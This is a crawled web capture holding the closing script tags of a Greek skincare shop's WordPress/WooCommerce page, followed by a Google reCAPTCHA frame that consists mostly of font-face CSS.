var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u03a0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u03ba\u03b1\u03bb\u03b1\u03b8\u03b9\u03bf\u03cd","cart_url":"https:\/\/www.dermacarecenter.gr\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.9.4' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.9.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.9.4' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_db423aa20b74149e6a54acec2ac75572","fragment_name":"wc_fragments_db423aa20b74149e6a54acec2ac75572","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.9.4' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='tm-woocompare-js-extra'>
/* <![CDATA[ */
var tmWoocompare = {"ajaxurl":"https:\/\/www.dermacarecenter.gr\/wp-admin\/admin-ajax.php","compareText":"\u03a0\u03c1\u03bf\u03c3\u03b8\u03ae\u03ba\u03b7 \u03c3\u03c4\u03b7 \u03a3\u03cd\u03b3\u03ba\u03c1\u03b9\u03c3\u03b7","removeText":"\u0394\u03b9\u03b1\u03b3\u03c1\u03b1\u03c6\u03ae \u03b1\u03c0\u03cc \u03a3\u03cd\u03b3\u03ba\u03c1\u03b9\u03c3\u03b7","countFormat":"<span class=\"compare-count\">(%count%)<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/tm-woocommerce-compare-wishlist/assets/js/tm-woocompare.min.js?ver=1.1.6' id='tm-woocompare-js'></script>
<script type='text/javascript' id='tm-woowishlist-js-extra'>
/* <![CDATA[ */
var tmWoowishlist = {"ajaxurl":"https:\/\/www.dermacarecenter.gr\/wp-admin\/admin-ajax.php","addText":"Add to Wishlist","addedText":"\u03a0\u03c1\u03bf\u03c3\u03c4\u03ad\u03b8\u03b7\u03ba\u03b5 \u03c3\u03c4\u03b7 Wishlist"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/tm-woocommerce-compare-wishlist/assets/js/tm-woowishlist.min.js?ver=1.1.6' id='tm-woowishlist-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/themes/stylefactory/assets/js/easyzoom.js?ver=2.3.1' id='jquery-easyzoom-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/themes/stylefactory/assets/js/single_product.js?ver=1.0.0' id='single-init-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/themes/stylefactory/assets/js/jquery.countdown.min.js?ver=2.1.0' id='countdown-script-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/themes/stylefactory/assets/js/woo-theme-script.js?ver=1.0.0' id='woo-script-js'></script>
<script type='text/javascript' id='cherry-handler-js-js-extra'>
/* <![CDATA[ */
var cherry_subscribe_form_ajax = {"action":"cherry_subscribe_form_ajax","nonce":"ff10b0232b","type":"POST","data_type":"json","is_public":"true","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"Access is allowed","wait_processing":"Please wait, processing the previous request"}};
var cherryHandlerAjaxUrl = {"ajax_url":"https:\/\/www.dermacarecenter.gr\/wp-admin\/admin-ajax.php"};
var cherry_login_form_ajax = {"action":"cherry_login_form_ajax","nonce":"220af8623e","type":"POST","data_type":"json","is_public":"true","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"Access is allowed","wait_processing":"Please wait, processing the previous request"}};
var cherryHandlerAjaxUrl = {"ajax_url":"https:\/\/www.dermacarecenter.gr\/wp-admin\/admin-ajax.php"};
var cherry_register_form_ajax = {"action":"cherry_register_form_ajax","nonce":"d798eca7dc","type":"POST","data_type":"json","is_public":"true","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"Access is allowed","wait_processing":"Please wait, processing the previous request"}};
var cherryHandlerAjaxUrl = {"ajax_url":"https:\/\/www.dermacarecenter.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/cherry-sidebars/cherry-framework/modules/cherry-handler/assets/js/min/cherry-handler.min.js?ver=1.5.11' id='cherry-handler-js-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/cherry-sidebars/cherry-framework/modules/cherry-post-formats-api/assets/js/min/cherry-post-formats.min.js?ver=1.5.11' id='cherry-post-formats-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0' id='do-etfw-twitter-widgets-js'></script>
<script type='text/javascript' src='https://maps-api-ssl.google.com/maps/api/js?key=AIzaSyAnzCWrlpTZPfJAqEpZSQfAWqnpTR4gFng&#038;ver=1.0.0' id='google-maps-api-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/power-builder/framework/assets/js/libs/jquery.fitvids.js?ver=1.0.0' id='divi-fitvids-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/power-builder/framework/assets/js/libs/waypoints.min.js?ver=1.0.0' id='waypoints-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/themes/stylefactory/assets/js/jquery.magnific-popup.min.js?ver=1.0.1' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/power-builder/framework/assets/js/libs/jquery.mobile.custom.min.js?ver=1.0.0' id='tm-jquery-touch-mobile-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/power-builder/framework/assets/js/libs/jquery.closest-descendent.js?ver=1.0.0' id='tm-builder-frontend-closest-descendent-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/power-builder/framework/assets/js/libs/jquery.reverse.js?ver=1.0.0' id='tm-builder-frontend-reverse-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/power-builder/framework/assets/js/jquery.tm-pb-simple-carousel.js?ver=1.0.0' id='tm-builder-frontend-simple-carousel-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/power-builder/framework/assets/js/jquery.tm-pb-simple-slider.js?ver=1.0.0' id='tm-builder-frontend-simple-slider-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/power-builder/framework/assets/js/libs/jquery.easypiechart.js?ver=1.0.0' id='tm-builder-frontend-easy-pie-chart-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/power-builder/framework/assets/js/tm-hash.js?ver=1.0.0' id='tm-builder-frontend-tm-hash-js'></script>
<script type='text/javascript' id='tm-builder-modules-script-js-extra'>
/* <![CDATA[ */
var tm_pb_custom = {"ajaxurl":"https:\/\/www.dermacarecenter.gr\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.dermacarecenter.gr\/wp-content\/themes\/stylefactory\/images","builder_images_uri":"https:\/\/www.dermacarecenter.gr\/wp-content\/plugins\/power-builder\/framework\/assets\/images","tm_frontend_nonce":"142278b825","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","is_builder_plugin_used":"1","is_divi_theme_used":"","widget_search_selector":".widget_search"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/power-builder/framework/assets/js/scripts.js?ver=1.0.0' id='tm-builder-modules-script-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/power-builder/framework/assets/js/libs/jquery.fittext.js?ver=1.0.0' id='fittext-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/cherry-popups/assets/js/cherry-popups-plugin.js?ver=1.1.8' id='cherry-popups-plugin-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/cherry-popups/assets/js/cherry-popups-scripts.js?ver=1.1.8' id='cherry-popups-scripts-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/themes/stylefactory/assets/js/super-guacamole.min.js?ver=1.0.0' id='super-guacamole-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/themes/stylefactory/assets/js/jquery.stickup.js?ver=1.0.0' id='jquery-stickup-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/themes/stylefactory/assets/js/jquery.ui.totop.min.js?ver=1.2.0' id='jquery-totop-js'></script>
<script type='text/javascript' id='stylefactory-theme-script-js-extra'>
/* <![CDATA[ */
var stylefactory = {"ajaxurl":"https:\/\/www.dermacarecenter.gr\/wp-admin\/admin-ajax.php","labels":{"totop_button":"","hidden_menu_items_title":"..."}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/themes/stylefactory/assets/js/theme-script.js?ver=1.0.0' id='stylefactory-theme-script-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfzMvsaAAAAAF5CPBwLcSYDOG7h1NhnmXMliO7g&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfzMvsaAAAAAF5CPBwLcSYDOG7h1NhnmXMliO7g","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.3' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.9.8' id='megamenu-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/woocommerce-social-media-share-buttons/smsb_script.js?ver=1.0.0' id='smsb_script-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=6.9.4' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ac","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=6.9.4' id='wc-price-slider-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.6.9.4' id='selectWoo-js'></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				jQuery( '.dropdown_product_cat' ).on( 'change', function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://www.dermacarecenter.gr/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://www.dermacarecenter.gr/proionta/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'Επιλέξτε μία κατηγορία',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'Δεν βρέθηκε καμία αντιστοιχία';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			
 });
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfzMvsaAAAAAF5CPBwLcSYDOG7h1NhnmXMliO7g&co=aHR0cHM6Ly93d3cuZGVybWFjYXJlY2VudGVyLmdyOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=iekn2waacl31
body_size: 48650
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
